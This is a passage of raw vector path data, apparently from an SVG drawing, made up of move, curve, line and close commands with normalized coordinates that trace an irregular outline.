0.667 0.026 0.667 C 0.026 0.667 0.025 0.668 0.025 0.669 C 0.025 0.670 0.025 0.671 0.025 0.671 C 0.025 0.671 0.026 0.670 0.026 0.669 Z  M 0.056 0.703 C 0.056 0.702 0.056 0.701 0.056 0.701 C 0.055 0.701 0.055 0.702 0.055 0.703 C 0.055 0.704 0.055 0.705 0.056 0.705 C 0.056 0.705 0.056 0.704 0.056 0.703 Z  M 0.045 0.754 C 0.045 0.754 0.044 0.754 0.044 0.754 C 0.044 0.754 0.043 0.754 0.044 0.755 C 0.044 0.757 0.045 0.756 0.045 0.754 Z  M 0.062 0.767 C 0.062 0.767 0.062 0.766 0.061 0.766 C 0.060 0.766 0.060 0.765 0.060 0.764 C 0.060 0.763 0.060 0.763 0.059 0.763 C 0.059 0.763 0.059 0.764 0.059 0.765 C 0.059 0.767 0.060 0.768 0.061 0.768 C 0.062 0.768 0.063 0.768 0.062 0.767 Z  M 0.056 0.770 C 0.056 0.769 0.055 0.768 0.055 0.768 C 0.055 0.768 0.054 0.769 0.054 0.770 C 0.054 0.771 0.054 0.772 0.055 0.772 C 0.056 0.772 0.056 0.771 0.056 0.770 Z  M 0.044 0.779 C 0.044 0.778 0.044 0.777 0.043 0.777 C 0.041 0.777 0.041 0.777 0.042 0.779 C 0.043 0.780 0.044 0.780 0.044 0.780 C 0.044 0.781 0.044 0.780 0.044 0.779 Z  M 0.038 0.788 C 0.038 0.787 0.038 0.786 0.038 0.786 C 0.037 0.786 0.037 0.787 0.037 0.788 C 0.037 0.789 0.038 0.790 0.038 0.790 C 0.038 0.790 0.038 0.789 0.038 0.788 Z  M 0.041 0.790 C 0.041 0.789 0.040 0.788 0.040 0.788 C 0.040 0.788 0.040 0.789 0.040 0.790 C 0.040 0.791 0.040 0.791 0.041 0.791 C 0.041 0.791 0.041 0.791 0.041 0.790 Z  M 0.016 0.831 C 0.016 0.829 0.015 0.829 0.015 0.831 C 0.015 0.832 0.015 0.832 0.015 0.832 C 0.016 0.832 0.016 0.831 0.016 0.831 Z  M 0.016 0.835 C 0.016 0.835 0.016 0.835 0.016 0.835 C 0.015 0.836 0.016 0.836 0.016 0.836 C 0.017 0.836 0.017 0.836 0.016 0.835 Z  M 0.013 0.840 C 0.013 0.839 0.013 0.838 0.013 0.839 C 0.012 0.840 0.012 0.841 0.012 0.841 C 0.012 0.841 0.012 0.842 0.013 0.842 C 0.013 0.842 0.013 0.841 0.013 0.840 Z  M 0.024 0.850 C 0.023 0.849 0.023 0.849 0.023 0.850 C 0.023 0.850 0.023 0.851 0.023 0.851 C 0.024 0.851 0.024 0.850 0.024 0.850 Z  M 0.022 0.849 C 0.022 0.848 0.021 0.847 0.021 0.847 C 0.020 0.847 0.020 0.848 0.020 0.849 C 0.020 0.850 0.021 0.851 0.021 0.851 C 0.022 0.851 0.022 0.850 0.022 0.849 Z  M 0.017 0.858 C 0.017 0.857 0.016 0.856 0.016 0.856 C 0.016 0.856 0.015 0.857 0.015 0.858 C 0.015 0.859 0.016 0.860 0.016 0.860 C 0.017 0.860 0.017 0.859 0.017 0.858 Z  M 0.020 0.867 C 0.020 0.866 0.019 0.865 0.019 0.865 C 0.019 0.865 0.018 0.866 0.018 0.867 C 0.018 0.868 0.018 0.869 0.019 0.869 C 0.020 0.869 0.020 0.868 0.020 0.867 Z  M 0.636 0.995 C 0.636 0.993 0.635 0.993 0.634 0.993 C 0.631 0.993 0.631 0.993 0.630 0.990 C 0.629 0.986 0.628 0.984 0.628 0.987 C 0.629 0.988 0.628 0.988 0.627 0.988 C 0.626 0.988 0.624 0.989 0.624 0.990 C 0.624 0.992 0.623 0.992 0.621 0.991 C 0.619 0.989 0.618 0.988 0.616 0.988 C 0.616 0.988 0.616 0.987 0.616 0.986 C 0.616 0.985 0.615 0.983 0.615 0.982 C 0.613 0.980 0.612 0.975 0.612 0.973 C 0.612 0.972 0.612 0.971 0.612 0.971 C 0.611 0.971 0.611 0.972 0.611 0.973 C 0.611 0.974 0.611 0.975 0.611 0.975 C 0.610 0.975 0.610 0.977 0.609 0.980 C 0.608 0.986 0.607 0.988 0.607 0.983 C 0.607 0.980 0.607 0.980 0.604 0.985 C 0.604 0.987 0.603 0.987 0.603 0.986 C 0.603 0.984 0.600 0.985 0.599 0.987 C 0.599 0.989 0.598 0.989 0.598 0.987 C 0.598 0.987 0.598 0.986 0.598 0.985 C 0.599 0.985 0.598 0.984 0.598 0.984 C 0.598 0.984 0.597 0.985 0.597 0.986 C 0.597 0.989 0.595 0.988 0.594 0.984 C 0.593 0.982 0.592 0.980 0.591 0.980 C 0.590 0.980 0.589 0.979 0.588 0.977 C 0.586 0.974 0.586 0.974 0.585 0.976 C 0.585 0.977 0.584 0.978 0.584 0.978 C 0.584 0.978 0.584 0.979 0.584 0.980 C 0.584 0.981 0.583 0.982 0.583 0.982 C 0.582 0.982 0.582 0.982 0.582 0.980 C 0.583 0.978 0.582 0.978 0.581 0.978 C 0.581 0.979 0.580 0.978 0.580 0.976 C 0.580 0.973 0.579 0.971 0.578 0.971 C 0.578 0.971 0.578 0.972 0.578 0.973 C 0.578 0.973 0.576 0.974 0.574 0.973 C 0.571 0.973 0.570 0.973 0.569 0.976 C 0.569 0.980 0.567 0.981 0.567 0.978 C 0.567 0.975 0.566 0.976 0.565 0.980 C 0.564 0.982 0.564 0.984 0.563 0.984 C 0.563 0.984 0.563 0.984 0.563 0.982 C 0.564 0.981 0.564 0.980 0.563 0.979 C 0.563 0.979 0.562 0.977 0.562 0.976 C 0.562 0.974 0.562 0.972 0.561 0.970 C 0.559 0.967 0.559 0.967 0.558 0.970 C 0.557 0.971 0.556 0.973 0.554 0.974 C 0.552 0.975 0.552 0.975 0.552 0.973 C 0.553 0.972 0.553 0.971 0.552 0.971 C 0.551 0.971 0.550 0.975 0.549 0.977 C 0.549 0.978 0.548 0.978 0.548 0.978 C 0.547 0.977 0.547 0.976 0.547 0.975 C 0.548 0.973 0.546 0.968 0.544 0.968 C 0.543 0.969 0.542 0.968 0.541 0.966 C 0.540 0.964 0.540 0.964 0.539 0.966 C 0.538 0.968 0.537 0.968 0.537 0.966 C 0.536 0.965 0.536 0.965 0.535 0.968 C 0.534 0.970 0.534 0.971 0.533 0.971 C 0.532 0.970 0.532 0.971 0.532 0.972 C 0.532 0.974 0.531 0.973 0.530 0.970 C 0.529 0.966 0.528 0.965 0.528 0.968 C 0.528 0.969 0.528 0.969 0.527 0.969 C 0.527 0.969 0.527 0.970 0.527 0.972 C 0.527 0.973 0.527 0.974 0.526 0.974 C 0.525 0.974 0.525 0.973 0.525 0.972 C 0.525 0.971 0.524 0.970 0.523 0.970 C 0.521 0.971 0.521 0.970 0.521 0.968 C 0.520 0.966 0.520 0.966 0.519 0.968 C 0.519 0.969 0.518 0.969 0.517 0.968 C 0.517 0.967 0.516 0.967 0.515 0.967 C 0.513 0.967 0.512 0.966 0.511 0.965 C 0.511 0.964 0.510 0.964 0.510 0.966 C 0.511 0.971 0.509 0.969 0.509 0.964 C 0.508 0.960 0.508 0.958 0.507 0.957 C 0.506 0.957 0.506 0.956 0.506 0.955 C 0.506 0.954 0.506 0.953 0.506 0.953 C 0.505 0.953 0.505 0.953 0.505 0.952 C 0.505 0.951 0.504 0.950 0.503 0.950 C 0.501 0.950 0.500 0.950 0.500 0.954 C 0.499 0.959 0.497 0.962 0.496 0.959 C 0.496 0.956 0.493 0.958 0.494 0.962 C 0.494 0.963 0.494 0.964 0.493 0.964 C 0.492 0.964 0.492 0.963 0.492 0.962 C 0.492 0.959 0.487 0.952 0.485 0.955 C 0.485 0.956 0.485 0.956 0.485 0.957 C 0.486 0.958 0.486 0.958 0.485 0.959 C 0.484 0.959 0.483 0.957 0.483 0.955 C 0.483 0.953 0.483 0.953 0.483 0.954 C 0.482 0.955 0.481 0.954 0.481 0.952 C 0.480 0.951 0.480 0.950 0.479 0.952 C 0.479 0.953 0.478 0.954 0.477 0.954 C 0.476 0.954 0.476 0.954 0.475 0.955 C 0.474 0.958 0.472 0.959 0.471 0.956 C 0.470 0.953 0.467 0.953 0.466 0.955 C 0.465 0.957 0.462 0.954 0.462 0.951 C 0.462 0.950 0.462 0.950 0.461 0.951 C 0.460 0.951 0.460 0.951 0.459 0.948 C 0.458 0.946 0.458 0.944 0.458 0.944 C 0.457 0.944 0.457 0.943 0.458 0.942 C 0.458 0.940 0.457 0.942 0.456 0.946 C 0.455 0.947 0.454 0.948 0.451 0.949 C 0.448 0.949 0.445 0.950 0.444 0.951 C 0.442 0.953 0.442 0.953 0.442 0.951 C 0.441 0.950 0.441 0.949 0.441 0.950 C 0.441 0.952 0.439 0.948 0.439 0.946 C 0.439 0.944 0.438 0.943 0.438 0.943 C 0.437 0.943 0.437 0.944 0.437 0.945 C 0.437 0.947 0.434 0.948 0.434 0.946 C 0.434 0.944 0.433 0.944 0.433 0.946 C 0.433 0.947 0.432 0.948 0.432 0.947 C 0.432 0.946 0.431 0.947 0.431 0.947 C 0.430 0.950 0.427 0.953 0.427 0.952 C 0.427 0.951 0.426 0.951 0.425 0.950 C 0.424 0.950 0.424 0.949 0.424 0.949 C 0.423 0.946 0.415 0.947 0.414 0.949 C 0.413 0.952 0.411 0.954 0.411 0.951 C 0.411 0.950 0.410 0.950 0.410 0.950 C 0.409 0.950 0.409 0.949 0.409 0.948 C 0.409 0.947 0.408 0.946 0.407 0.946 C 0.406 0.946 0.405 0.947 0.405 0.948 C 0.405 0.949 0.405 0.950 0.405 0.950 C 0.404 0.950 0.404 0.951 0.404 0.952 C 0.403 0.956 0.401 0.958 0.400 0.954 C 0.400 0.953 0.399 0.951 0.399 0.951 C 0.398 0.951 0.398 0.951 0.398 0.950 C 0.398 0.949 0.398 0.949 0.397 0.948 C 0.396 0.948 0.395 0.950 0.394 0.953 C 0.394 0.955 0.393 0.957 0.393 0.955 C 0.393 0.954 0.390 0.946 0.389 0.946 C 0.389 0.946 0.388 0.949 0.387 0.952 C 0.386 0.955 0.386 0.956 0.386 0.955 C 0.386 0.954 0.386 0.954 0.385 0.954 C 0.385 0.955 0.384 0.955 0.384 0.954 C 0.384 0.951 0.378 0.951 0.378 0.953 C 0.377 0.954 0.377 0.955 0.377 0.955 C 0.378 0.955 0.378 0.956 0.377 0.957 C 0.377 0.958 0.377 0.958 0.376 0.957 C 0.375 0.955 0.373 0.954 0.371 0.954 C 0.368 0.954 0.366 0.953 0.365 0.953 C 0.364 0.953 0.363 0.953 0.362 0.954 C 0.360 0.955 0.360 0.954 0.359 0.952 C 0.358 0.948 0.356 0.948 0.356 0.952 C 0.356 0.955 0.354 0.957 0.353 0.955 C 0.352 0.954 0.352 0.953 0.351 0.953 C 0.350 0.953 0.350 0.953 0.350 0.951 C 0.350 0.950 0.350 0.950 0.350 0.950 C 0.349 0.950 0.349 0.948 0.349 0.947 C 0.350 0.946 0.350 0.944 0.349 0.944 C 0.349 0.944 0.349 0.946 0.349 0.947 C 0.349 0.948 0.348 0.950 0.348 0.950 C 0.347 0.950 0.347 0.951 0.347 0.952 C 0.346 0.956 0.345 0.956 0.342 0.952 C 0.339 0.948 0.338 0.948 0.335 0.948 C 0.334 0.949 0.332 0.949 0.332 0.948 C 0.332 0.947 0.332 0.948 0.331 0.950 C 0.330 0.955 0.329 0.956 0.329 0.953 C 0.329 0.952 0.328 0.951 0.328 0.951 C 0.328 0.951 0.327 0.951 0.327 0.950 C 0.327 0.948 0.325 0.949 0.324 0.951 C 0.324 0.951 0.323 0.952 0.322 0.952 C 0.321 0.952 0.319 0.954 0.319 0.955 C 0.318 0.958 0.316 0.956 0.315 0.951 C 0.315 0.949 0.315 0.948 0.314 0.949 C 0.313 0.950 0.313 0.949 0.313 0.948 C 0.312 0.945 0.310 0.946 0.309 0.948 C 0.309 0.950 0.309 0.950 0.308 0.948 C 0.308 0.947 0.307 0.947 0.306 0.947 C 0.306 0.948 0.305 0.947 0.305 0.946 C 0.305 0.944 0.305 0.944 0.305 0.945 C 0.304 0.951 0.295 0.955 0.296 0.949 C 0.296 0.948 0.296 0.948 0.295 0.948 C 0.294 0.949 0.294 0.948 0.294 0.947 C 0.294 0.946 0.294 0.946 0.293 0.947 C 0.293 0.948 0.292 0.949 0.292 0.949 C 0.291 0.950 0.291 0.949 0.291 0.948 C 0.291 0.947 0.290 0.947 0.289 0.948 C 0.289 0.948 0.287 0.947 0.287 0.946 C 0.286 0.945 0.285 0.944 0.285 0.946 C 0.284 0.947 0.282 0.948 0.280 0.949 C 0.277 0.949 0.274 0.950 0.273 0.951 C 0.272 0.951 0.271 0.950 0.271 0.948 C 0.270 0.946 0.270 0.946 0.269 0.949 C 0.268 0.951 0.268 0.951 0.268 0.949 C 0.268 0.947 0.268 0.946 0.267 0.946 C 0.267 0.946 0.267 0.945 0.267 0.944 C 0.267 0.943 0.266 0.943 0.265 0.945 C 0.264 0.947 0.264 0.947 0.263 0.945 C 0.261 0.941 0.257 0.945 0.258 0.950 C 0.258 0.952 0.258 0.952 0.255 0.952 C 0.254 0.953 0.253 0.952 0.253 0.950 C 0.252 0.948 0.252 0.948 0.251 0.949 C 0.251 0.950 0.250 0.950 0.250 0.950 C 0.249 0.949 0.248 0.948 0.248 0.948 C 0.247 0.948 0.246 0.947 0.246 0.946 C 0.246 0.945 0.244 0.940 0.243 0.940 C 0.243 0.940 0.242 0.941 0.241 0.941 C 0.241 0.942 0.240 0.942 0.239 0.938 C 0.238 0.934 0.238 0.933 0.238 0.935 C 0.237 0.938 0.230 0.939 0.229 0.937 C 0.228 0.935 0.228 0.935 0.226 0.937 C 0.224 0.940 0.221 0.941 0.221 0.939 C 0.221 0.938 0.221 0.937 0.221 0.937 C 0.221 0.937 0.220 0.938 0.220 0.939 C 0.220 0.940 0.220 0.940 0.220 0.939 C 0.219 0.938 0.218 0.938 0.217 0.939 C 0.217 0.940 0.216 0.940 0.216 0.939 C 0.216 0.938 0.214 0.938 0.212 0.938 C 0.209 0.938 0.207 0.939 0.206 0.939 C 0.205 0.939 0.204 0.940 0.204 0.942 C 0.203 0.944 0.203 0.944 0.203 0.943 C 0.204 0.939 0.201 0.939 0.197 0.941 C 0.196 0.943 0.195 0.942 0.194 0.941 C 0.193 0.938 0.188 0.939 0.186 0.942 C 0.185 0.943 0.185 0.942 0.185 0.941 C 0.185 0.940 0.185 0.939 0.185 0.940 C 0.184 0.940 0.184 0.940 0.183 0.938 C 0.182 0.935 0.182 0.935 0.181 0.939 C 0.180 0.942 0.179 0.942 0.178 0.941 C 0.177 0.939 0.175 0.939 0.175 0.941 C 0.175 0.942 0.174 0.942 0.173 0.943 C 0.172 0.943 0.171 0.943 0.171 0.942 C 0.171 0.941 0.171 0.941 0.170 0.941 C 0.170 0.941 0.170 0.939 0.170 0.938 C 0.170 0.936 0.169 0.935 0.164 0.936 C 0.161 0.937 0.157 0.937 0.157 0.938 C 0.156 0.938 0.156 0.937 0.156 0.935 C 0.156 0.934 0.156 0.932 0.155 0.932 C 0.154 0.930 0.151 0.935 0.151 0.938 C 0.151 0.938 0.150 0.939 0.149 0.938 C 0.148 0.937 0.147 0.937 0.147 0.939 C 0.147 0.942 0.145 0.941 0.145 0.938 C 0.145 0.936 0.144 0.936 0.144 0.936 C 0.144 0.937 0.143 0.936 0.143 0.935 C 0.143 0.934 0.143 0.934 0.142 0.934 C 0.141 0.935 0.141 0.934 0.140 0.933 C 0.140 0.932 0.140 0.932 0.139 0.933 C 0.138 0.933 0.138 0.933 0.138 0.932 C 0.137 0.931 0.135 0.930 0.133 0.929 C 0.131 0.928 0.128 0.927 0.128 0.927 C 0.127 0.927 0.126 0.926 0.125 0.926 C 0.125 0.926 0.123 0.925 0.122 0.923 C 0.121 0.922 0.120 0.921 0.120 0.923 C 0.119 0.925 0.116 0.925 0.116 0.923 C 0.116 0.921 0.115 0.921 0.115 0.923 C 0.114 0.924 0.114 0.924 0.113 0.924 C 0.113 0.923 0.113 0.923 0.113 0.925 C 0.113 0.926 0.112 0.926 0.112 0.923 C 0.111 0.921 0.110 0.920 0.107 0.920 C 0.105 0.920 0.102 0.919 0.101 0.918 C 0.100 0.918 0.098 0.917 0.097 0.917 C 0.095 0.916 0.094 0.916 0.094 0.915 C 0.093 0.915 0.089 0.914 0.078 0.913 C 0.071 0.912 0.064 0.911 0.062 0.910 C 0.060 0.909 0.057 0.908 0.055 0.908 C 0.054 0.907 0.052 0.907 0.052 0.906 C 0.050 0.903 0.048 0.903 0.040 0.902 C 0.030 0.901 0.027 0.899 0.026 0.892 C 0.026 0.888 0.026 0.887 0.024 0.886 C 0.023 0.886 0.021 0.886 0.020 0.885 C 0.019 0.885 0.019 0.884 0.019 0.882 C 0.020 0.880 0.019 0.880 0.018 0.880 C 0.018 0.880 0.017 0.879 0.016 0.877 C 0.016 0.875 0.016 0.875 0.016 0.877 C 0.016 0.880 0.016 0.880 0.014 0.880 C 0.013 0.881 0.012 0.880 0.013 0.879 C 0.013 0.878 0.014 0.878 0.015 0.878 C 0.015 0.879 0.015 0.878 0.015 0.876 C 0.015 0.874 0.016 0.874 0.017 0.875 C 0.018 0.876 0.019 0.875 0.018 0.874 C 0.018 0.873 0.017 0.872 0.016 0.872 C 0.015 0.872 0.013 0.871 0.013 0.871 C 0.012 0.869 0.012 0.869 0.013 0.869 C 0.014 0.868 0.015 0.868 0.016 0.868 C 0.016 0.868 0.017 0.867 0.017 0.866 C 0.018 0.864 0.018 0.863 0.016 0.862 C 0.015 0.861 0.014 0.860 0.015 0.856 C 0.015 0.855 0.016 0.854 0.018 0.854 C 0.020 0.853 0.020 0.853 0.020 0.850 C 0.019 0.848 0.019 0.847 0.019 0.848 C 0.019 0.849 0.018 0.850 0.017 0.850 C 0.015 0.849 0.015 0.850 0.016 0.851 C 0.017 0.852 0.017 0.852 0.016 0.852 C 0.015 0.853 0.014 0.853 0.014 0.854 C 0.013 0.855 0.013 0.855 0.014 0.852 C 0.015 0.849 0.015 0.847 0.014 0.847 C 0.013 0.847 0.013 0.846 0.013 0.845 C 0.013 0.844 0.013 0.844 0.013 0.844 C 0.012 0.844 0.012 0.844 0.012 0.845 C 0.013 0.847 0.011 0.847 0.011 0.845 C 0.011 0.844 0.010 0.844 0.010 0.845 C 0.009 0.847 0.009 0.847 0.008 0.845 C 0.008 0.843 0.007 0.842 0.007 0.841 C 0.006 0.841 0.006 0.840 0.007 0.840 C 0.008 0.840 0.009 0.839 0.009 0.838 C 0.009 0.837 0.009 0.837 0.010 0.839 C 0.010 0.840 0.011 0.842 0.011 0.842 C 0.012 0.842 0.012 0.841 0.011 0.840 C 0.010 0.839 0.010 0.838 0.011 0.838 C 0.012 0.838 0.012 0.838 0.012 0.835 C 0.011 0.833 0.011 0.833 0.011 0.833 C 0.012 0.834 0.012 0.834 0.013 0.833 C 0.013 0.831 0.013 0.831 0.013 0.833 C 0.013 0.834 0.014 0.834 0.014 0.831 C 0.014 0.829 0.014 0.827 0.015 0.827 C 0.015 0.827 0.015 0.827 0.015 0.826 C 0.015 0.825 0.015 0.825 0.014 0.825 C 0.014 0.826 0.013 0.825 0.013 0.824 C 0.013 0.824 0.014 0.823 0.015 0.823 C 0.016 0.823 0.018 0.822 0.018 0.820 C 0.018 0.819 0.020 0.818 0.023 0.819 C 0.026 0.819 0.027 0.819 0.027 0.817 C 0.027 0.816 0.027 0.815 0.026 0.815 C 0.025 0.815 0.025 0.814 0.026 0.813 C 0.027 0.811 0.027 0.810 0.031 0.808 C 0.033 0.808 0.034 0.807 0.034 0.805 C 0.033 0.804 0.032 0.803 0.031 0.804 C 0.030 0.804 0.029 0.804 0.030 0.802 C 0.030 0.800 0.032 0.800 0.034 0.800 C 0.038 0.800 0.039 0.799 0.037 0.796 C 0.037 0.795 0.036 0.795 0.035 0.795 C 0.034 0.795 0.033 0.794 0.034 0.793 C 0.034 0.792 0.034 0.792 0.034 0.791 C 0.033 0.790 0.033 0.790 0.033 0.791 C 0.032 0.793 0.031 0.789 0.031 0.787 C 0.032 0.786 0.031 0.786 0.031 0.787 C 0.031 0.787 0.031 0.789 0.031 0.790 C 0.031 0.792 0.031 0.792 0.029 0.789 C 0.026 0.785 0.023 0.785 0.023 0.788 C 0.022 0.790 0.022 0.790 0.022 0.788 C 0.022 0.787 0.022 0.786 0.022 0.786 C 0.022 0.786 0.021 0.787 0.022 0.787 C 0.022 0.788 0.021 0.789 0.020 0.789 C 0.019 0.789 0.019 0.788 0.019 0.788 C 0.019 0.787 0.019 0.786 0.019 0.786 C 0.018 0.786 0.018 0.785 0.017 0.785 C 0.017 0.784 0.017 0.784 0.017 0.786 C 0.017 0.787 0.017 0.788 0.016 0.788 H 0.015 L 0.016 0.785 C 0.018 0.781 0.018 0.779 0.016 0.779 C 0.015 0.779 0.015 0.778 0.015 0.777 C 0.015 0.777 0.017 0.776 0.019 0.775 C 0.024 0.775 0.026 0.774 0.026 0.773 C 0.027 0.773 0.027 0.773 0.028 0.773 C 0.028 0.774 0.029 0.773 0.029 0.772 C 0.029 0.770 0.029 0.770 0.029 0.771 C 0.030 0.773 0.035 0.773 0.038 0.771 C 0.040 0.770 0.042 0.764 0.041 0.764 C 0.040 0.764 0.040 0.763 0.040 0.761 C 0.041 0.759 0.041 0.758 0.042 0.759 C 0.043 0.759 0.043 0.759 0.042 0.757 C 0.042 0.756 0.041 0.755 0.041 0.755 C 0.040 0.755 0.040 0.754 0.040 0.753 C 0.040 0.752 0.040 0.752 0.040 0.752 C 0.040 0.753 0.039 0.753 0.039 0.751 C 0.038 0.750 0.038 0.750 0.038 0.752 C 0.039 0.754 0.038 0.755 0.037 0.757 C 0.036 0.758 0.035 0.759 0.034 0.759 C 0.034 0.759 0.032 0.760 0.031 0.761 C 0.029 0.762 0.027 0.762 0.027 0.762 C 0.027 0.761 0.026 0.762 0.026 0.763 C 0.026 0.763 0.026 0.764 0.025 0.763 C 0.024 0.762 0.024 0.762 0.024 0.761 C 0.025 0.760 0.024 0.760 0.023 0.760 C 0.021 0.760 0.020 0.760 0.020 0.759 C 0.019 0.758 0.019 0.757 0.018 0.758 C 0.018 0.758 0.017 0.758 0.018 0.757 C 0.018 0.755 0.017 0.755 0.016 0.757 C 0.016 0.758 0.015 0.758 0.015 0.756 C 0.014 0.755 0.014 0.754 0.014 0.754 C 0.014 0.754 0.015 0.753 0.015 0.752 C 0.016 0.752 0.016 0.752 0.016 0.754 C 0.015 0.755 0.016 0.755 0.017 0.753 C 0.017 0.751 0.018 0.750 0.019 0.751 C 0.020 0.751 0.021 0.751 0.022 0.750 C 0.023 0.749 0.026 0.748 0.028 0.747 C 0.031 0.747 0.033 0.745 0.033 0.744 C 0.034 0.743 0.035 0.742 0.036 0.742 C 0.037 0.742 0.038 0.740 0.038 0.739 C 0.038 0.738 0.039 0.737 0.040 0.736 C 0.040 0.736 0.041 0.736 0.041 0.736 C 0.041 0.735 0.042 0.734 0.043 0.734 C 0.044 0.734 0.044 0.733 0.043 0.731 C 0.043 0.728 0.042 0.727 0.039 0.728 C 0.037 0.728 0.036 0.727 0.037 0.726 C 0.037 0.726 0.037 0.725 0.037 0.725 C 0.036 0.725 0.037 0.724 0.037 0.723 C 0.038 0.722 0.038 0.722 0.039 0.724 C 0.039 0.725 0.039 0.724 0.040 0.722 C 0.041 0.721 0.041 0.719 0.042 0.719 C 0.042 0.719 0.042 0.719 0.042 0.718 C 0.041 0.717 0.041 0.716 0.041 0.716 C 0.042 0.716 0.042 0.717 0.042 0.717 C 0.042 0.718 0.044 0.720 0.045 0.720 C 0.046 0.720 0.048 0.722 0.049 0.723 C 0.050 0.725 0.051 0.725 0.052 0.723 C 0.053 0.721 0.053 0.721 0.052 0.718 C 0.051 0.715 0.050 0.714 0.048 0.714 C 0.046 0.713 0.045 0.712 0.044 0.712 C 0.044 0.711 0.043 0.711 0.043 0.713 C 0.042 0.714 0.041 0.714 0.041 0.713 C 0.040 0.710 0.044 0.708 0.045 0.710 C 0.046 0.710 0.046 0.710 0.046 0.709 C 0.046 0.708 0.046 0.707 0.046 0.707 C 0.047 0.707 0.047 0.707 0.048 0.707 C 0.049 0.707 0.049 0.707 0.048 0.704 C 0.047 0.703 0.046 0.702 0.046 0.702 C 0.045 0.702 0.043 0.702 0.041 0.701 C 0.040 0.700 0.037 0.700 0.035 0.700 C 0.032 0.700 0.031 0.699 0.031 0.698 C 0.031 0.696 0.031 0.696 0.030 0.697 C 0.030 0.698 0.026 0.698 0.022 0.697 C 0.021 0.697 0.021 0.696 0.021 0.695 C 0.021 0.693 0.021 0.693 0.020 0.693 C 0.019 0.694 0.019 0.694 0.020 0.693 C 0.020 0.691 0.023 0.690 0.026 0.691 C 0.026 0.691 0.028 0.691 0.028 0.690 C 0.029 0.689 0.030 0.689 0.031 0.690 C 0.032 0.691 0.032 0.691 0.033 0.691 C 0.033 0.690 0.032 0.689 0.032 0.689 C 0.031 0.689 0.031 0.688 0.031 0.688 C 0.031 0.687 0.031 0.685 0.031 0.684 C 0.030 0.682 0.030 0.681 0.031 0.682 C 0.031 0.683 0.031 0.683 0.031 0.682 C 0.031 0.680 0.031 0.680 0.029 0.679 C 0.029 0.679 0.028 0.678 0.028 0.678 C 0.028 0.677 0.027 0.677 0.026 0.677 C 0.025 0.677 0.024 0.676 0.024 0.675 C 0.023 0.674 0.023 0.674 0.023 0.673 C 0.024 0.671 0.024 0.671 0.023 0.671 C 0.022 0.671 0.021 0.670 0.021 0.669 C 0.021 0.667 0.021 0.668 0.021 0.670 C 0.021 0.671 0.021 0.673 0.022 0.673 C 0.022 0.673 0.022 0.674 0.022 0.675 C 0.022 0.676 0.022 0.676 0.021 0.675 C 0.021 0.675 0.020 0.674 0.019 0.674 C 0.019 0.673 0.018 0.671 0.019 0.671 C 0.019 0.671 0.019 0.670 0.019 0.668 C 0.019 0.666 0.019 0.665 0.022 0.666 C 0.026 0.666 0.026 0.666 0.026 0.663 C 0.026 0.662 0.027 0.661 0.027 0.661 C 0.028 0.661 0.029 0.660 0.028 0.660 C 0.028 0.659 0.028 0.658 0.027 0.658 C 0.027 0.658 0.027 0.658 0.027 0.656 C 0.028 0.655 0.028 0.655 0.029 0.656 C 0.030 0.659 0.031 0.657 0.029 0.654 C 0.029 0.652 0.027 0.651 0.024 0.651 C 0.021 0.651 0.019 0.650 0.019 0.649 C 0.019 0.648 0.019 0.647 0.019 0.648 C 0.020 0.649 0.020 0.647 0.019 0.644 C 0.019 0.642 0.019 0.642 0.020 0.643 C 0.020 0.643 0.021 0.643 0.021 0.642 C 0.021 0.641 0.021 0.641 0.021 0.642 C 0.021 0.642 0.023 0.643 0.025 0.642 C 0.027 0.641 0.028 0.641 0.027 0.641 C 0.027 0.640 0.026 0.639 0.026 0.638 C 0.025 0.637 0.025 0.637 0.024 0.638 C 0.023 0.639 0.020 0.640 0.020 0.638 C 0.020 0.637 0.019 0.637 0.018 0.637 C 0.016 0.637 0.018 0.635 0.022 0.634 C 0.025 0.633 0.027 0.632 0.027 0.631 C 0.028 0.630 0.028 0.630 0.029 0.631 C 0.029 0.632 0.029 0.631 0.029 0.630 C 0.029 0.627 0.029 0.627 0.030 0.630 C 0.030 0.632 0.031 0.631 0.031 0.629 C 0.031 0.627 0.031 0.627 0.031 0.630 C 0.031 0.631 0.031 0.631 0.031 0.630 C 0.031 0.628 0.033 0.628 0.036 0.631 C 0.037 0.631 0.038 0.631 0.038 0.630 C 0.038 0.629 0.038 0.629 0.039 0.628 C 0.040 0.628 0.040 0.629 0.040 0.630 C 0.040 0.631 0.040 0.631 0.040 0.631 C 0.041 0.631 0.042 0.631 0.042 0.630 C 0.042 0.629 0.042 0.628 0.043 0.627 C 0.044 0.627 0.044 0.627 0.044 0.628 C 0.044 0.629 0.043 0.630 0.043 0.630 C 0.042 0.630 0.042 0.630 0.043 0.631 C 0.043 0.631 0.044 0.630 0.045 0.628 C 0.046 0.625 0.046 0.625 0.046 0.627 C 0.046 0.629 0.047 0.632 0.048 0.630 C 0.048 0.628 0.051 0.628 0.058 0.628 C 0.059 0.628 0.061 0.627 0.061 0.626 C 0.062 0.625 0.064 0.624 0.067 0.624 L 0.071 0.624 L 0.068 0.622 C 0.066 0.621 0.063 0.621 0.061 0.620 C 0.059 0.620 0.058 0.619 0.058 0.618 C 0.058 0.618 0.056 0.617 0.053 0.617 C 0.050 0.617 0.048 0.616 0.048 0.614 L 0.046 0.612 L 0.048 0.612 C 0.049 0.613 0.049 0.613 0.050 0.614 C 0.050 0.616 0.052 0.615 0.053 0.613 C 0.053 0.611 0.053 0.611 0.053 0.613 C 0.053 0.616 0.055 0.616 0.055 0.612 C 0.055 0.610 0.055 0.610 0.056 0.610 C 0.057 0.611 0.057 0.610 0.057 0.610 C 0.057 0.609 0.058 0.608 0.059 0.608 C 0.062 0.608 0.067 0.607 0.068 0.606 C 0.068 0.605 0.069 0.605 0.069 0.605 C 0.070 0.606 0.070 0.605 0.070 0.604 C 0.070 0.603 0.071 0.602 0.072 0.602 C 0.072 0.601 0.073 0.599 0.074 0.598 C 0.074 0.596 0.075 0.595 0.077 0.595 C 0.080 0.595 0.084 0.592 0.084 0.589 C 0.084 0.589 0.084 0.588 0.084 0.589 C 0.083 0.590 0.083 0.589 0.082 0.588 C 0.082 0.587 0.081 0.587 0.081 0.588 C 0.080 0.588 0.079 0.588 0.079 0.587 C 0.079 0.586 0.079 0.584 0.078 0.584 C 0.078 0.584 0.079 0.583 0.081 0.584 C 0.083 0.584 0.085 0.585 0.085 0.586 C 0.086 0.586 0.086 0.586 0.086 0.585 C 0.086 0.584 0.088 0.583 0.089 0.583 C 0.091 0.583 0.093 0.580 0.093 0.578 C 0.093 0.578 0.087 0.577 0.080 0.577 C 0.074 0.577 0.068 0.576 0.068 0.575 C 0.067 0.574 0.055 0.575 